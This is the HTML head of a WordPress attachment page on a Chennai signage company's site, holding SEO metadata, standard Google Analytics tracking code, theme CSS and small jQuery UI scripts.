

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.signtrade.info/1428/al-arabian-delights-restaurant-backlit-flex-board/flex-board-1428/
body_size: 26666
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.signtrade.info/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>flex-board-1428 | SIGNTRADE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="candmdisplay"/>
	<meta name="google-site-verification" content="zA0Gk4RWBniazofhpEG0MDCmfa4f0TJZRiw8TY_yE6U" />
	<link rel="canonical" href="https://www.signtrade.info/1428/al-arabian-delights-restaurant-backlit-flex-board/flex-board-1428/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SIGNTRADE | Signtrade" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="flex-board-1428 | SIGNTRADE" />
		<meta property="og:url" content="https://www.signtrade.info/1428/al-arabian-delights-restaurant-backlit-flex-board/flex-board-1428/" />
		<meta property="article:published_time" content="2020-10-05T10:45:23+00:00" />
		<meta property="article:modified_time" content="2020-10-05T10:48:32+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/signtrade.in/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@SIGNTRADE_INDIA" />
		<meta name="twitter:title" content="flex-board-1428 | SIGNTRADE" />
		<meta name="twitter:creator" content="@SIGNTRADE_INDIA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.signtrade.info\/1428\/al-arabian-delights-restaurant-backlit-flex-board\/flex-board-1428\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.signtrade.info#listItem","position":1,"name":"Home","item":"https:\/\/www.signtrade.info","nextItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/media-library\/media-library\/#listItem","name":"Media Library"}},{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/media-library\/media-library\/#listItem","position":2,"name":"Media Library","item":"https:\/\/www.signtrade.info\/media-library\/media-library\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/media-library\/flex-board-media-library\/#listItem","name":"Flex Board - Media Library"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/media-library\/flex-board-media-library\/#listItem","position":3,"name":"Flex Board - Media Library","item":"https:\/\/www.signtrade.info\/media-library\/flex-board-media-library\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/1428\/al-arabian-delights-restaurant-backlit-flex-board\/flex-board-1428\/#listItem","name":"flex-board-1428"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/media-library\/media-library\/#listItem","name":"Media Library"}},{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/1428\/al-arabian-delights-restaurant-backlit-flex-board\/flex-board-1428\/#listItem","position":4,"name":"flex-board-1428","previousItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/media-library\/flex-board-media-library\/#listItem","name":"Flex Board - Media Library"}}]},{"@type":"ItemPage","@id":"https:\/\/www.signtrade.info\/1428\/al-arabian-delights-restaurant-backlit-flex-board\/flex-board-1428\/#itempage","url":"https:\/\/www.signtrade.info\/1428\/al-arabian-delights-restaurant-backlit-flex-board\/flex-board-1428\/","name":"flex-board-1428 | SIGNTRADE","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.signtrade.info\/#website"},"breadcrumb":{"@id":"https:\/\/www.signtrade.info\/1428\/al-arabian-delights-restaurant-backlit-flex-board\/flex-board-1428\/#breadcrumblist"},"author":{"@id":"https:\/\/www.signtrade.info\/author\/candmdisplay\/#author"},"creator":{"@id":"https:\/\/www.signtrade.info\/author\/candmdisplay\/#author"},"datePublished":"2020-10-05T16:15:23+05:30","dateModified":"2020-10-05T16:18:32+05:30"},{"@type":"Organization","@id":"https:\/\/www.signtrade.info\/#organization","name":"Signtrade","description":"We, Sign Trade, Chennai, Established our operations in the year 2000, As one of the grand ISO 9001:2008 certified manufacturers, Suppliers and service providers of an immersed range of Advertisement Products.","url":"https:\/\/www.signtrade.info\/","telephone":"+919840870835","logo":{"@type":"ImageObject","url":"https:\/\/www.signtrade.info\/wp-content\/uploads\/2020\/07\/logo.png","@id":"https:\/\/www.signtrade.info\/1428\/al-arabian-delights-restaurant-backlit-flex-board\/flex-board-1428\/#organizationLogo","width":164,"height":93,"caption":"logo"},"image":{"@id":"https:\/\/www.signtrade.info\/1428\/al-arabian-delights-restaurant-backlit-flex-board\/flex-board-1428\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/signtrade.in\/","https:\/\/twitter.com\/SIGNTRADE_INDIA","https:\/\/www.instagram.com\/signtradeindia\/","https:\/\/in.pinterest.com\/signtrade\/","https:\/\/www.youtube.com\/channel\/UC7YRZ2W1YH_V38ZdbgodCQw","https:\/\/www.linkedin.com\/company\/signtrade-india\/"]},{"@type":"Person","@id":"https:\/\/www.signtrade.info\/author\/candmdisplay\/#author","url":"https:\/\/www.signtrade.info\/author\/candmdisplay\/","name":"candmdisplay","image":{"@type":"ImageObject","@id":"https:\/\/www.signtrade.info\/1428\/al-arabian-delights-restaurant-backlit-flex-board\/flex-board-1428\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5e482b754ba6a99b8491bcf89cb81bcc00b9f9cfcbe20caf0848cde07e7a9b84?s=96&d=mm&r=g","width":96,"height":96,"caption":"candmdisplay"}},{"@type":"WebSite","@id":"https:\/\/www.signtrade.info\/#website","url":"https:\/\/www.signtrade.info\/","name":"SIGNTRADE","alternateName":"signtrade.in","description":"Signtrade","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.signtrade.info\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SIGNTRADE &raquo; Feed" href="https://www.signtrade.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIGNTRADE &raquo; Comments Feed" href="https://www.signtrade.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIGNTRADE &raquo; flex-board-1428 Comments Feed" href="https://www.signtrade.info/1428/al-arabian-delights-restaurant-backlit-flex-board/flex-board-1428/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.signtrade.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signtrade.info%2F1428%2Fal-arabian-delights-restaurant-backlit-flex-board%2Fflex-board-1428%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.signtrade.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signtrade.info%2F1428%2Fal-arabian-delights-restaurant-backlit-flex-board%2Fflex-board-1428%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5E80RE3PVC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.signtrade.info\/1428\/al-arabian-delights-restaurant-backlit-flex-board\/flex-board-1428\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5E80RE3PVC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5E80RE3PVC', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--herald-acc: #0288d1;--wp--preset--color--herald-meta: #999999;--wp--preset--color--herald-txt: #444444;--wp--preset--color--herald-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wcw-inlinecss-inline-css' type='text/css'>
 .widget_wpcategorieswidget ul.children{display:none;} .widget_wp_categories_widget{background:#fff; position:relative;}.widget_wp_categories_widget h2,.widget_wpcategorieswidget h2{color:#4a5f6d;font-size:20px;font-weight:400;margin:0 0 25px;line-height:24px;text-transform:uppercase}.widget_wp_categories_widget ul li,.widget_wpcategorieswidget ul li{font-size: 16px; margin: 0px; border-bottom: 1px dashed #f0f0f0; position: relative; list-style-type: none; line-height: 35px;}.widget_wp_categories_widget ul li:last-child,.widget_wpcategorieswidget ul li:last-child{border:none;}.widget_wp_categories_widget ul li a,.widget_wpcategorieswidget ul li a{display:inline-block;color:#007acc;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;text-decoration:none;}.widget_wp_categories_widget ul li a:hover,.widget_wp_categories_widget ul li.active-cat a,.widget_wp_categories_widget ul li.active-cat span.post-count,.widget_wpcategorieswidget ul li a:hover,.widget_wpcategorieswidget ul li.active-cat a,.widget_wpcategorieswidget ul li.active-cat span.post-count{color:#ee546c}.widget_wp_categories_widget ul li span.post-count,.widget_wpcategorieswidget ul li span.post-count{height: 30px; min-width: 35px; text-align: center; background: #fff; color: #605f5f; border-radius: 5px; box-shadow: inset 2px 1px 3px rgba(0, 122, 204,.1); top: 0px; float: right; margin-top: 2px;}li.cat-item.cat-have-child > span.post-count{float:inherit;}li.cat-item.cat-item-7.cat-have-child { background: #f8f9fa; }li.cat-item.cat-have-child > span.post-count:before { content: "("; }li.cat-item.cat-have-child > span.post-count:after { content: ")"; }.cat-have-child.open-m-menu ul.children li { border-top: 1px solid #d8d8d8;border-bottom:none;}li.cat-item.cat-have-child:after{ position: absolute; right: 8px; top: 8px; background-image: url([data-uri]); content: ""; width: 18px; height: 18px;transform: rotate(270deg);}ul.children li.cat-item.cat-have-child:after{content:"";background-image: none;}.cat-have-child ul.children {display: none; z-index: 9; width: auto; position: relative; margin: 0px; padding: 0px; margin-top: 0px; padding-top: 10px; padding-bottom: 10px; list-style: none; text-align: left; background:  #f8f9fa; padding-left: 5px;}.widget_wp_categories_widget ul li ul.children li,.widget_wpcategorieswidget ul li ul.children li { border-bottom: 1px solid #fff; padding-right: 5px; }.cat-have-child.open-m-menu ul.children{display:block;}li.cat-item.cat-have-child.open-m-menu:after{transform: rotate(0deg);}.widget_wp_categories_widget > li.product_cat,.widget_wpcategorieswidget > li.product_cat {list-style: none;}.widget_wp_categories_widget > ul,.widget_wpcategorieswidget > ul {padding: 0px;}.widget_wp_categories_widget > ul li ul ,.widget_wpcategorieswidget > ul li ul {padding-left: 15px;} .wcwpro-list{padding: 0 15px;}
/*# sourceURL=wcw-inlinecss-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-header-6ebe9202.min.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"663428aaab","ajax_url":"https://www.signtrade.info/wp-admin/admin-ajax.php","plugin_url":"https://www.signtrade.info/wp-content/plugins/form-maker/booster","href":"https://www.signtrade.info/wp-admin/admin.php?page=twb_form-maker"};
var twb = {"nonce":"663428aaab","ajax_url":"https://www.signtrade.info/wp-admin/admin-ajax.php","plugin_url":"https://www.signtrade.info/wp-content/plugins/form-maker/booster","href":"https://www.signtrade.info/wp-admin/admin.php?page=twb_form-maker"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
